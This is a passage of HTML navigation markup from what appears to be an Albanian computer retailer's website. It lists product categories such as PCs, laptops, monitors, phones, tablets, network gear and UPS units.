data-menu="menu-1196" >Kompjuter</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1196">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-1-1-1 category-item">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers/all-in-one-pc.html" class="mega-menu__inner-link"  data-menu="menu-1197" >All in One</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-1-1-2 category-item">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers/desktop-pc.html" class="mega-menu__inner-link"  data-menu="menu-1198" >Desktop</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-1-1-3 category-item">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers/gaming.html" class="mega-menu__inner-link"  data-menu="menu-1199" >Gaming</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-1-1-4 category-item">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers/mini-pc.html" class="mega-menu__inner-link"  data-menu="menu-1200" >Mini PC</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-1-1-5 category-item">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers/point-of-sales.html" class="mega-menu__inner-link"  data-menu="menu-1201" >Point of Sales</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-1-1-6 category-item">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers/assembled-pc.html" class="mega-menu__inner-link"  data-menu="menu-1202" >Assembled PC</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-2-2 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="https://www.planetcomputers.al/informatika/laptop.html" class="mega-menu__inner-link"  data-menu="menu-1770" >Laptop Wrapper </a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/l/e/lenovo_v_v15_notebook_1.jpg" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1770">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-2-2-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/informatika/laptop.html" class="mega-menu__inner-link"  data-menu="menu-1219" >Laptop</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1219">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-2-1-1 category-item">  <a href="https://www.planetcomputers.al/informatika/laptop/gaming.html" class="mega-menu__inner-link"  data-menu="menu-1220" >Laptop Gaming</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-2-1-2 category-item">  <a href="https://www.planetcomputers.al/informatika/laptop/workstation.html" class="mega-menu__inner-link"  data-menu="menu-1221" >Laptop Workstation</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-2-1-3 category-item">  <a href="https://www.planetcomputers.al/informatika/laptop/laptop-basic.html" class="mega-menu__inner-link"  data-menu="menu-1222" >Laptop Basic</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-2-1-4 category-item">  <a href="https://www.planetcomputers.al/informatika/laptop/laptop-business.html" class="mega-menu__inner-link"  data-menu="menu-1223" >Laptop Business</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-2-1-5 category-item">  <a href="https://www.planetcomputers.al/informatika/laptop/laptop-2-ne-1.html" class="mega-menu__inner-link"  data-menu="menu-1224" >Laptop 2 ne 1</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-2-3 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="https://www.planetcomputers.al/informatika/monitor.html" class="mega-menu__inner-link"  data-menu="menu-1771" >Monitor Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/s/a/samsung_27_inch_odyssey_g3-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1771">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-2-3-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/informatika/monitor.html" class="mega-menu__inner-link"  data-menu="menu-1209" >Monitor</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1209">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-3-1-1 category-item">  <a href="https://www.planetcomputers.al/informatika/monitor/gaming.html" class="mega-menu__inner-link"  data-menu="menu-1210" >Gaming</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-3-1-2 category-item">  <a href="https://www.planetcomputers.al/informatika/monitor/led.html" class="mega-menu__inner-link"  data-menu="menu-1211" >Led </a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-3-1-3 category-item">  <a href="https://www.planetcomputers.al/informatika/monitor/touchscreen.html" class="mega-menu__inner-link"  data-menu="menu-1212" >Touchscreen</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-3-1-4 category-item">  <a href="https://www.planetcomputers.al/informatika/monitor/digital-signature.html" class="mega-menu__inner-link"  data-menu="menu-1213" >Digital Signature</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-2-4 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="https://www.planetcomputers.al/informatika/software.html" class="mega-menu__inner-link"  data-menu="menu-1772" >Software Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/p/n/pngitem_1150913-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1772">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-2-4-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/informatika/software.html" class="mega-menu__inner-link"  data-menu="menu-1214" >Software</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1214">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-4-1-1 category-item">  <a href="https://www.planetcomputers.al/informatika/software/os.html" class="mega-menu__inner-link"  data-menu="menu-1215" >Window 11 Pro</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-4-1-2 category-item">  <a href="https://www.planetcomputers.al/informatika/software/microsoft-os-win-11-home.html" class="mega-menu__inner-link"  data-menu="menu-1216" >Windows 11 Home</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-4-1-3 category-item">  <a href="https://www.planetcomputers.al/informatika/software/microsoft-os-win-11-server-2019-se.html" class="mega-menu__inner-link"  data-menu="menu-1217" >Windows Server 2019 SE</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-4-1-4 category-item">  <a href="https://www.planetcomputers.al/informatika/software/microsoft-os-win-server-2019-essential.html" class="mega-menu__inner-link"  data-menu="menu-1218" >Windows Server 2019 Essential</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-2-5 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="https://www.planetcomputers.al/informatika.html" class="mega-menu__inner-link"  data-menu="menu-1773" >Te tjera Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/d/e/dell_power_edge_t430-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1773">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-2-5-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/informatika.html" class="mega-menu__inner-link"  data-menu="menu-1558" >Më shumë nga kategoria</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1558">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-5-1-1 category-item">  <a href="https://www.planetcomputers.al/informatika/workstation-computers.html" class="mega-menu__inner-link"  data-menu="menu-1203" >Workstation</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-5-1-2 category-item">  <a href="https://www.planetcomputers.al/informatika/workstation-computers/desktop.html" class="mega-menu__inner-link"  data-menu="menu-1205" >Workstation Desktop</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-5-1-3 category-item">  <a href="https://www.planetcomputers.al/informatika/workstation-computers/tower.html" class="mega-menu__inner-link"  data-menu="menu-1204" >Workstation Tower</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-5-1-4 category-item">  <a href="https://www.planetcomputers.al/informatika/server.html" class="mega-menu__inner-link"  data-menu="menu-1206" >Server</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-5-1-5 category-item">  <a href="https://www.planetcomputers.al/informatika/server/rackmount.html" class="mega-menu__inner-link"  data-menu="menu-1207" >Server Rackmount</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-5-1-6 category-item">  <a href="https://www.planetcomputers.al/informatika/server/tower.html" class="mega-menu__inner-link"  data-menu="menu-1208" >Server Tower</a>  </li> </ul></li> </ul></li> </ul></li>   <li class="mega-menu__item&#x20;mega-menu__item--parent nav-3">  <a href="https://www.planetcomputers.al/telefoni-tableta.html" class="mega-menu__link"  data-menu="menu-1225" >Telefon &amp; Tableta </a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level1" data-menu="menu-1225">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-3-1 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1774" >Smart Watches Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/x/i/xiaomi_redmi_watch_2_lite.jpg" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1774">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-3-1-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/telefoni-tableta/ora-smartwatch.html" class="mega-menu__inner-link"  data-menu="menu-1226" >Smart Watches</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1226">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-1-1-1 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/ora-smartwatch/samsung-watch.html" class="mega-menu__inner-link"  data-menu="menu-1227" >Samsung Watch</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-1-1-2 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/ora-smartwatch/xiamo-mi-brand.html" class="mega-menu__inner-link"  data-menu="menu-1228" >Xiamo Mi Brand</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-1-1-3 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/ora-smartwatch/amazfit.html" class="mega-menu__inner-link&#x20;current"  data-menu="menu-1229" >Amazfit</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-1-1-4 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/ora-smartwatch/no-name.html" class="mega-menu__inner-link"  data-menu="menu-1230" >No Name</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-3-2 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1775" >Telefona Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/x/i/xiaomi_redmi_note_11s.jpg" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1775">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-3-2-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/telefoni-tableta/telefona.html" class="mega-menu__inner-link"  data-menu="menu-1231" >Telefona</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1231">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-2-1-1 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/telefona/smartphone.html" class="mega-menu__inner-link"  data-menu="menu-1232" >Smartphone</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-2-1-2 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/telefona/telefon-fix.html" class="mega-menu__inner-link"  data-menu="menu-1233" >Telefon Fix</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-2-1-3 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/telefona/telefon-ip.html" class="mega-menu__inner-link"  data-menu="menu-1234" >Telefon IP</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-2-1-4 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/telefona/telefona-te-perdorur.html" class="mega-menu__inner-link"  data-menu="menu-1235" >Telefona te Perdorur</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-3-3 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1776" >Tablet Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/l/e/lenovo_miix_520-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1776">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-3-3-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/telefoni-tableta/tablet.html" class="mega-menu__inner-link"  data-menu="menu-1236" >Tablet</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1236">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-3-1-1 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/tablet/tablet-os-android.html" class="mega-menu__inner-link"  data-menu="menu-1237" >Tablet OS Android</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-3-1-2 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/tablet/tablet-os-windows.html" class="mega-menu__inner-link"  data-menu="menu-1238" >Tablet OS Windows</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-3-1-3 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/tablet/e-readers.html" class="mega-menu__inner-link"  data-menu="menu-1239" >E-Readers</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-3-4 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1777" >Kufje Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/r/e/real-el_gdx-7600-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1777">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-3-4-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje.html" class="mega-menu__inner-link"  data-menu="menu-1242" >Kufje</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1242">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-4-1-1 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje/kufje-over-ear.html" class="mega-menu__inner-link"  data-menu="menu-1243" >Kufje Over-Ear</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-4-1-2 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje/kufje-gaming.html" class="mega-menu__inner-link"  data-menu="menu-1244" >Kufje Gaming</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-4-1-3 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje/kufje-fitness.html" class="mega-menu__inner-link"  data-menu="menu-1245" >Kufje Fitness</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-4-1-4 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje/kufje-in-ear.html" class="mega-menu__inner-link"  data-menu="menu-1246" >Kufje In-Ear</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-4-1-5 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje/kufje-mini-jack.html" class="mega-menu__inner-link"  data-menu="menu-1247" >Kufje Mini-Jack</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-4-1-6 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje/kufje-noise-cancelling.html" class="mega-menu__inner-link"  data-menu="menu-1248" >Kufje Noise Cancelling</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-3-5 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1778" >Aksesore Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/a/d/adapterotg-550x550.jpg" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1778">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-3-5-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/telefoni-tableta/aksesore.html" class="mega-menu__inner-link"  data-menu="menu-1249" >Aksesore</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1249">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-5-1-1 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/aksesore/power-bank.html" class="mega-menu__inner-link"  data-menu="menu-1250" >Power Bank</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-5-1-2 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/aksesore/karikues.html" class="mega-menu__inner-link"  data-menu="menu-1251" >Karikues</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-5-1-3 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/aksesore/fisha.html" class="mega-menu__inner-link"  data-menu="menu-1252" >Fisha</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-5-1-4 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/aksesore/selfie-stick.html" class="mega-menu__inner-link"  data-menu="menu-1253" >Selfie Stick</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-5-1-5 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/aksesore/karikues-wireless.html" class="mega-menu__inner-link"  data-menu="menu-1254" >Karikues Wireless</a>  </li> </ul></li> </ul></li> </ul></li>   <li class="mega-menu__item&#x20;mega-menu__item--parent nav-4">  <a href="https://www.planetcomputers.al/paisje-rrjeti.html" class="mega-menu__link"  data-menu="menu-1255" >Paisje Rrjeti</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level1" data-menu="menu-1255">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-4-1 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1779" >Access Point Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/t/l/tl-wa901n.jpg" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1779">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-4-1-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/paisje-rrjeti/access-point.html" class="mega-menu__inner-link"  data-menu="menu-1256" >Access Point</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1256">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-1-1-1 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/access-point/2-4ghz.html" class="mega-menu__inner-link"  data-menu="menu-1257" >2.4Ghz</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-1-1-2 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/access-point/5ghz.html" class="mega-menu__inner-link"  data-menu="menu-1258" >5GHz</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-1-1-3 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/access-point/repeater.html" class="mega-menu__inner-link"  data-menu="menu-1259" >Repeater</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-4-2 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1780" >Router Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/t/p/tp-link_archer_c54_ac1200_dual-band_wi-fi_router-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1780">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-4-2-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/paisje-rrjeti/router.html" class="mega-menu__inner-link"  data-menu="menu-1260" >Router</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1260">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-2-1-1 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/router/dsl.html" class="mega-menu__inner-link"  data-menu="menu-1261" >DSL</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-2-1-2 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/router/wireless.html" class="mega-menu__inner-link"  data-menu="menu-1262" >Wireless</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-4-3 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1781" >Switch Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/l/a/lanberg_rsfe-8p-2ge-120-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1781">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-4-3-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/paisje-rrjeti/switch.html" class="mega-menu__inner-link"  data-menu="menu-1263" >Switch</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1263">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-3-1-1 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/switch/meneaged.html" class="mega-menu__inner-link"  data-menu="menu-1264" >Meneaged</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-3-1-2 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/switch/unmeneaged.html" class="mega-menu__inner-link"  data-menu="menu-1265" >UnMeneaged</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-3-1-3 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/switch/poe.html" class="mega-menu__inner-link"  data-menu="menu-1266" >PoE</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-4-4 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1782" >Nas Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/q/n/qnap_ts-231k_nas-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1782">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-4-4-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/paisje-rrjeti/nas.html" class="mega-menu__inner-link"  data-menu="menu-1269" >NAS</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1269">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-4-1-1 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/nas/tower.html" class="mega-menu__inner-link"  data-menu="menu-1270" >Tower </a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-4-1-2 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/nas/rack-mount.html" class="mega-menu__inner-link"  data-menu="menu-1271" >Rack Mount</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-4-5 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1783" >Te tjera Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/t/l/tl-wn781nd-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1783">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-4-5-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/paisje-rrjeti.html" class="mega-menu__inner-link"  data-menu="menu-1559" >Më shumë nga kategoria</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1559">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-5-1-1 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/karte-rrjeti.html" class="mega-menu__inner-link"  data-menu="menu-1267" >Karta Rrjeti</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-5-1-2 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/adaptore-rrejti-usb-wifi.html" class="mega-menu__inner-link"  data-menu="menu-1268" >Adaptore Rrejti / USB-WIFI</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-5-1-3 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/kabinet-rack.html" class="mega-menu__inner-link"  data-menu="menu-1272" >Kabinet Rack</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-5-1-4 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/patch-cord.html" class="mega-menu__inner-link"  data-menu="menu-1273" >Patch Cord</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-5-1-5 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/video-koference.html" class="mega-menu__inner-link"  data-menu="menu-1274" >Video Koference</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-5-1-6 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/patch-panel.html" class="mega-menu__inner-link"  data-menu="menu-1275" >Patch Panel</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-5-1-7 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/aksesore-rrjeti.html" class="mega-menu__inner-link"  data-menu="menu-1276" >Aksesore Rrjeti</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-5-1-8 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/firewall.html" class="mega-menu__inner-link"  data-menu="menu-1277" >Firewall</a>  </li> </ul></li> </ul></li> </ul></li>   <li class="mega-menu__item&#x20;mega-menu__item--parent nav-5">  <a href="https://www.planetcomputers.al/paisje-periferike.html" class="mega-menu__link"  data-menu="menu-1278" >Paisje Periferike</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level1" data-menu="menu-1278">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-5-1 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1784" >Ups Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/p/o/power_tree_ups_1250va-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1784">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-5-1-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/paisje-periferike/ups-battery-backup.html" class="mega-menu__inner-link"  data-menu="menu-1283" >UPS</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1283">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-1-1-1 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/ups-battery-backup/rack-mount.html" class="mega-menu__inner-link"  data-menu="menu-1284" >Rack Mount</a>  </li>   